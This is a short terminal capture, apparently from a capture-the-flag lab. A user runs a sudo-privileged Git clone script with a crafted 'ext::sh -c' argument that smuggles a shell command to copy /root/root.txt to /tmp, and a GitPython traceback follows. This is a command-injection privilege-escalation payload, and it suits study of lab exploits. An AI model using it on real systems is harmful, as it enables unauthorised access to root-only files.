 prod@editorial:/home/dev/apps/.git$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root.txt
> '
[sudo] password for prod:
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c cat% /root/root.txt% >% /tmp/root.txt
 new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'